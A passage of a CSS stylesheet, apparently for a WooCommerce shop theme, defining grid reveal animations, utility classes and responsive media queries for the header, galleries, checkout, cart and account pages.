	13. Grid Effects
----------------------------------------- */

.row-effect {
  position: relative;
}

.row-effect::before {
  border: 6px solid rgba(74, 74, 74, 0.35);
  border-top-color: rgba(74, 74, 74, 0.875);
  border-radius: 100%;
  height: 40px;
  width: 40px;
  -webkit-animation: rot .8s infinite linear;
  animation: rot .8s infinite linear;
  content: "";
  position: absolute;
  left: 50%;
  top: 30px;
  margin-left: -20px;
}

.row-effect.row-images-loaded::before {
  display: none;
}

.row-effect > [class^="col"] {
  opacity: 0;
}

.row-effect > [class^="col"].at-grid-shown {
  opacity: 1;
}

/* Fade In
========================================= */

@-webkit-keyframes at-fade-in {
  0% {

  }

  100% {
    opacity: 1;
  }
}

@keyframes at-fade-in {
  0% {

  }

  100% {
    opacity: 1;
  }
}

.row-effect-fade-in .at-grid-animate {
  -webkit-animation: at-fade-in .65s ease forwards;
  animation: at-fade-in .65s ease forwards;
}

/* Move Up
========================================= */

@-webkit-keyframes at-move-up {
  0% {

  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

@keyframes at-move-up {
  0% {

  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

.row-effect-move-up .at-grid-animate {
  -webkit-transform: translateY(200px);
  transform: translateY(200px);
  -webkit-animation: at-move-up .65s ease forwards;
  animation: at-move-up .65s ease forwards;
}

/* Scale Up
========================================= */

@-webkit-keyframes at-scale-up {
  0% {

  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

@keyframes at-scale-up {
  0% {

  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

.row-effect-scale-up .at-grid-animate {
  -webkit-transform: scale(0.6);
  transform: scale(0.6);
  -webkit-animation: at-scale-up .65s ease-in-out forwards;
  animation: at-scale-up .65s ease-in-out forwards;
}

/* Fall Perspective
========================================= */

@-webkit-keyframes at-fall-perspective {
  0% {

  }

  100% {
    -webkit-transform: translateZ(0) translateY(0) rotateX(0);
    transform: translateZ(0) translateY(0) rotateX(0);
    opacity: 1;
  }
}

@keyframes at-fall-perspective {
  0% {

  }

  100% {
    -webkit-transform: translateZ(0) translateY(0) rotateX(0);
    transform: translateZ(0) translateY(0) rotateX(0);
    opacity: 1;
  }
}

.row-effect-fall-perspective {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.row-effect-fall-perspective .at-grid-animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(400px) translateY(300px) rotateX(-90deg);
  transform: translateZ(400px) translateY(300px) rotateX(-90deg);
  -webkit-animation: at-fall-perspective .8s ease-in-out forwards;
  animation: at-fall-perspective .8s ease-in-out forwards;
}

/* Fly Up
========================================= */

@-webkit-keyframes at-fly-up {
  0% {

  }

  100% {
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
    opacity: 1;
  }
}

@keyframes at-fly-up {
  0% {

  }

  100% {
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
    opacity: 1;
  }
}

.row-effect-fly-up {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.row-effect-fly-up .at-grid-animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform-origin: 50% 50% -300px;
  transform-origin: 50% 50% -300px;
  -webkit-transform: rotateX(-180deg);
  transform: rotateX(-180deg);
  -webkit-animation: at-fly-up .8s ease-in-out forwards;
  animation: at-fly-up .8s ease-in-out forwards;
}

/* Flip
========================================= */

@-webkit-keyframes at-flip {
  0% {

  }

  100% {
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
    opacity: 1;
  }
}

@keyframes at-flip {
  0% {

  }

  100% {
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
    opacity: 1;
  }
}

.row-effect-flip {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.row-effect-flip .at-grid-animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: rotateX(-80deg);
  transform: rotateX(-80deg);
  -webkit-animation: at-flip .8s ease-in-out forwards;
  animation: at-flip .8s ease-in-out forwards;
}

/* Pop Up
========================================= */

@-webkit-keyframes at-pop-up {
  0% {

  }

  70% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: .8;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

@keyframes at-pop-up {
  0% {

  }

  70% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: .8;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

.row-effect-pop-up {
  -webkit-perspective: 1300px;
  perspective: 1300px;
}

.row-effect-pop-up .at-grid-animate {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scale(0.4);
  transform: scale(0.4);
  -webkit-animation: at-pop-up .8s ease-in forwards;
  animation: at-pop-up .8s ease-in forwards;
}

/* -----------------------------------------
	14. Utilities
----------------------------------------- */

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.align-items-start {
  -webkit-box-align: start !important;
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}

.sr-only,
.screen-reader-text {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus,
.screen-reader-text-focusable:active,
.screen-reader-text-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

.hidden-xs-up {
  display: none !important;
}

.hidden-xl-down {
  display: none !important;
}

.text-theme {
  color: #5b4ebb;
}

/* -----------------------------------------
	15. Global Mediaqueries
----------------------------------------- */

@media (min-width: 576px) and (min-width: 1350px) {
  .woocommerce-billing-fields__field-wrapper,
  .woocommerce-shipping-fields__field-wrapper {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce-billing-fields p,
  .woocommerce-shipping-fields p,
  .woocommerce-additional-field p {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-billing-fields .form-row-first,
  .woocommerce-billing-fields .form-row-last,
  .woocommerce-shipping-fields .form-row-first,
  .woocommerce-shipping-fields .form-row-last,
  .woocommerce-additional-field .form-row-first,
  .woocommerce-additional-field .form-row-last {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (max-width: 992px) {
  .woocommerce-Reviews .commentlist {
    grid-template-columns: repeat(3, 1fr);
  }
}

@media (min-width: 576px) {
  .head-mast-container {
    padding-right: 15px;
    padding-left: 15px;
  }

  .head-mast-container {
    width: 540px;
    max-width: 100%;
  }

  .gallery {
    margin-right: -5px;
    margin-left: -5px;
  }

  .gallery-columns-1 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-2 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-3 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-4 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-5 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-6 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-7 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-8 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-9 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .type-product .thumbnails {
    margin-right: -15px;
    margin-left: -15px;
  }

  .type-product .thumbnails a {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-billing-fields__field-wrapper,
  .woocommerce-shipping-fields__field-wrapper {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce-billing-fields p,
  .woocommerce-shipping-fields p,
  .woocommerce-additional-field p {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .woocommerce-billing-fields .form-row-first,
  .woocommerce-billing-fields .form-row-last,
  .woocommerce-shipping-fields .form-row-first,
  .woocommerce-shipping-fields .form-row-last,
  .woocommerce-additional-field .form-row-first,
  .woocommerce-additional-field .form-row-last {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .place-order {
    text-align: right;
  }

  .woocommerce-account .woocommerce:not(.widget) {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce-account .woocommerce:not(.widget) > h2,
  .woocommerce-account .woocommerce:not(.widget) > form.login {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-MyAccount-navigation {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-MyAccount-content {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-Addresses {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce-Address {
    padding-right: 15px;
    padding-left: 15px;
  }

  .wc-block-grid .wc-block-grid__products {
    margin-right: -15px;
    margin-left: -15px;
  }

  .has-4-columns .wc-block-grid__products .wc-block-grid__product {
    padding-right: 15px;
    padding-left: 15px;
  }

  .has-4-columns .wc-block-grid__products .wc-block-grid__product {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .has-3-columns .wc-block-grid__products .wc-block-grid__product {
    padding-right: 15px;
    padding-left: 15px;
  }

  .has-3-columns .wc-block-grid__products .wc-block-grid__product {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .has-2-columns .wc-block-grid__products .wc-block-grid__product {
    padding-right: 15px;
    padding-left: 15px;
  }

  .has-2-columns .wc-block-grid__products .wc-block-grid__product {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }

  .justify-content-sm-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }

  .align-items-sm-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }

  .align-items-sm-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }

  .align-items-sm-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }

  .text-sm-left {
    text-align: left !important;
  }

  .text-sm-right {
    text-align: right !important;
  }

  .text-sm-center {
    text-align: center !important;
  }

  .m-sm-auto {
    margin: auto !important;
  }

  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }

  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }

  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }

  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }

  .hidden-sm-up {
    display: none !important;
  }
}

@media (min-width: 576px) and (min-width: 992px) {
  .woocommerce-billing-fields__field-wrapper,
  .woocommerce-shipping-fields__field-wrapper {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce-billing-fields p,
  .woocommerce-shipping-fields p,
  .woocommerce-additional-field p {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-billing-fields .form-row-first,
  .woocommerce-billing-fields .form-row-last,
  .woocommerce-shipping-fields .form-row-first,
  .woocommerce-shipping-fields .form-row-last,
  .woocommerce-additional-field .form-row-first,
  .woocommerce-additional-field .form-row-last {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 576px) and (min-width: 768px) {
  .woocommerce-billing-fields__field-wrapper,
  .woocommerce-shipping-fields__field-wrapper {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce-billing-fields p,
  .woocommerce-shipping-fields p,
  .woocommerce-additional-field p {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-billing-fields .form-row-first,
  .woocommerce-billing-fields .form-row-last,
  .woocommerce-shipping-fields .form-row-first,
  .woocommerce-shipping-fields .form-row-last,
  .woocommerce-additional-field .form-row-first,
  .woocommerce-additional-field .form-row-last {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 576px) and (min-width: 576px) {
  .woocommerce-billing-fields__field-wrapper,
  .woocommerce-shipping-fields__field-wrapper {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce-billing-fields p,
  .woocommerce-shipping-fields p,
  .woocommerce-additional-field p {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-billing-fields .form-row-first,
  .woocommerce-billing-fields .form-row-last,
  .woocommerce-shipping-fields .form-row-first,
  .woocommerce-shipping-fields .form-row-last,
  .woocommerce-additional-field .form-row-first,
  .woocommerce-additional-field .form-row-last {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 768px) and (min-width: 768px) {
  .head-mast-row {
    margin-right: -15px;
    margin-left: -15px;
  }

  .header-branding-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .head-search-form-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .head-mini-cart-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce .col2-set {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .cart-collaterals {
    margin-right: -15px;
    margin-left: -15px;
  }

  .cart-collaterals .cross-sells {
    padding-right: 15px;
    padding-left: 15px;
  }

  .cart-collaterals .cart_totals {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-Address {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 768px) and (min-width: 992px) {
  .head-mast-row {
    margin-right: -15px;
    margin-left: -15px;
  }

  .header-branding-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .head-search-form-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .head-mini-cart-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce .col2-set {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .cart-collaterals {
    margin-right: -15px;
    margin-left: -15px;
  }

  .cart-collaterals .cross-sells {
    padding-right: 15px;
    padding-left: 15px;
  }

  .cart-collaterals .cart_totals {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-Address {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 768px) and (min-width: 1350px) {
  .head-mast-row {
    margin-right: -15px;
    margin-left: -15px;
  }

  .header-branding-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .head-search-form-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .head-mini-cart-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce .col2-set {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .cart-collaterals {
    margin-right: -15px;
    margin-left: -15px;
  }

  .cart-collaterals .cross-sells {
    padding-right: 15px;
    padding-left: 15px;
  }

  .cart-collaterals .cart_totals {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-Address {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 768px) {
  .head-mast-container {
    padding-right: 15px;
    padding-left: 15px;
  }

  .head-mast-container {
    width: 720px;
    max-width: 100%;
  }

  .head-mast-row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
  }

  .header-branding-wrap {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .hide-search .header-branding-wrap  {
    -ms-flex: 0 0 91%;
    flex: 0 0 91%;
    max-width: 91%;
  }
  .head-search-form-wrap {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .head-mini-cart-wrap {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .entry-content-column-split {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
  }

  .item-media .item-title {
    font-size: 28px;
  }

  .item-media-sm .item-title {
    font-size: 14px;
  }

  .comment-content {
    min-height: 50px;
  }

  .gallery {
    margin-right: -5px;
    margin-left: -5px;
  }

  .gallery-columns-1 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-2 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-3 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-4 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-5 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-6 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-7 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-8 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-9 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .woocommerce .col2-set {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .type-product .thumbnails {
    margin-right: -15px;
    margin-left: -15px;
  }

  .type-product .thumbnails a {
    padding-right: 15px;
    padding-left: 15px;
  }

  .cart-collaterals {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
  }

  .cart-collaterals .cross-sells {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .cart-collaterals .cart_totals {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
    margin-left: auto;
  }

  .woocommerce-checkout .login .form-row-first,
  .woocommerce-checkout .login .form-row-last {
    float: left;
    width: 49%;
    margin-right: 2%;
  }

  .woocommerce-thankyou-order-details li,
  .wc-bacs-bank-details li {
    float: left;
    width: 25%;
    margin: 0;
  }

  .woocommerce-account .woocommerce:not(.widget) {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce-account .woocommerce:not(.widget) > h2,
  .woocommerce-account .woocommerce:not(.widget) > form.login {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-MyAccount-navigation {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-MyAccount-navigation {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }

  .woocommerce-MyAccount-content {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-MyAccount-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }

  .woocommerce-Addresses {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce-Address {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-Address {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }

  .wc-block-grid .wc-block-grid__products {
    margin-right: -15px;
    margin-left: -15px;
  }

  .has-4-columns .wc-block-grid__products .wc-block-grid__product {
    padding-right: 15px;
    padding-left: 15px;
  }

  .has-3-columns .wc-block-grid__products .wc-block-grid__product {
    padding-right: 15px;
    padding-left: 15px;
  }

  .has-2-columns .wc-block-grid__products .wc-block-grid__product {
    padding-right: 15px;
    padding-left: 15px;
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }

  .justify-content-md-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }

  .align-items-md-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }

  .align-items-md-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }

  .align-items-md-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }

  .text-md-left {
    text-align: left !important;
  }

  .text-md-right {
    text-align: right !important;
  }

  .text-md-center {
    text-align: center !important;
  }

  .m-md-auto {
    margin: auto !important;
  }

  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }

  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }

  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }

  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }

  .hidden-md-up {
    display: none !important;
  }
}

@media (min-width: 768px) and (min-width: 576px) {
  .head-mast-row {
    margin-right: -15px;
    margin-left: -15px;
  }

  .header-branding-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .head-search-form-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .head-mini-cart-wrap {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce .col2-set {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce .col2-set .col-1,
  .woocommerce .col2-set .col-2 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .cart-collaterals {
    margin-right: -15px;
    margin-left: -15px;
  }

  .cart-collaterals .cross-sells {
    padding-right: 15px;
    padding-left: 15px;
  }

  .cart-collaterals .cart_totals {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-Address {
    padding-right: 15px;
    padding-left: 15px;
  }
}

@media (min-width: 991px) {
  .sidebar-drawer.with-drawer {
    -webkit-transition: none;
    transition: none;
  }
}

@media (min-width: 992px) {
  .category-search-input {
    border-radius: 0;
  }

  .head-mast-container {
    padding-right: 15px;
    padding-left: 15px;
  }

  .head-mast-container {
    width: 940px;
    max-width: 100%;
  }

  .page-hero-content {
    width: 50%;
  }

  .page-hero-align-center .page-hero-content {
    margin-left: auto;
    margin-right: auto;
  }

  .page-hero-align-right .page-hero-content {
    margin-left: auto;
  }

  .block-item-xl .block-item-title,
  .block-item-lg .block-item-title {
    font-size: 36px;
  }

  .block-item-xl .block-item-subtitle,
  .block-item-lg .block-item-subtitle {
    font-size: 20px;
  }

  .block-item-xl .btn-block-item,
  .block-item-lg .btn-block-item {
    padding: 13px 28px;
    font-size: 16px;
  }

  .entry-social-share li {
    display: block;
  }

  .sidebar-drawer.with-drawer {
    position: relative;
    top: 0;
    left: 0;
    width: auto;
    box-shadow: none;
  }

  .with-drawer .sidebar-drawer-header {
    display: none;
  }

  .with-drawer .sidebar-drawer-content {
    height: auto;
    padding: 0;
    overflow-y: visible;
  }

  .gallery {
    margin-right: -5px;
    margin-left: -5px;
  }

  .gallery-columns-1 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-2 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-3 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-4 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-5 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-6 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-7 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-8 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .gallery-columns-9 .gallery-item {
    padding-right: 5px;
    padding-left: 5px;
  }

  .with-sidebar .shop-action-results {
    text-align: left;
  }

  .with-sidebar .shop-filter-toggle {
    display: none;
  }

  .type-product .thumbnails {
    margin-right: -15px;
    margin-left: -15px;
  }

  .type-product .thumbnails a {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-account .woocommerce:not(.widget) {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce-account .woocommerce:not(.widget) > h2,
  .woocommerce-account .woocommerce:not(.widget) > form.login {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-MyAccount-navigation {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-MyAccount-content {
    padding-right: 15px;
    padding-left: 15px;
  }

  .woocommerce-MyAccount-content {
    padding-left: 45px;
  }

  .woocommerce-Addresses {
    margin-right: -15px;
    margin-left: -15px;
  }

  .woocommerce-Address {
    padding-right: 15px;
    padding-left: 15px;
  }

  .wc-block-grid .wc-block-grid__products {
    margin-right: -15px;
    margin-left: -15px;
  }

  .has-4-columns .wc-block-grid__products .wc-block-grid__product {
    padding-right: 15px;
    padding-left: 15px;
  }

  .has-4-columns .wc-block-grid__products .wc-block-grid__product {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }

  .has-3-columns .wc-block-grid__products .wc-block-grid__product {
    padding-right: 15px;
    padding-left: 15px;
  }

  .has-3-columns .wc-block-grid__products .wc-block-grid__product {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .has-2-columns .wc-block-grid__products .wc-block-grid__product {
    padding-right: 15px;
    padding-left: 15px;
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }

  .justify-content-lg-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }

  .align-items-lg-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }

  .align-items-lg-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }

  .align-items-lg-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
  }

  .text-lg-left {
    text-align: left !important;
  }

  .text-lg-right {
    text-align: right !important;
  }

  .text-lg-center {
    text-align: center !important;
  }

  .m-lg-auto {
    margin: auto !important;
  }

  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }

  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }

  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }

  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }

  .hidden-lg-up {
    display: none !important;
  }
}

@media (min-width: 1350px) {
  .navigation-main > .menu-item-first {
    width: 205px;
  }

  .header-fullwidth .container,
  .header-fullwidth .head-mast-container {
    width: 1600px;
  }

  .head-mast-container {
    padding-right: 15px;
    padding-left: 15px;
  }

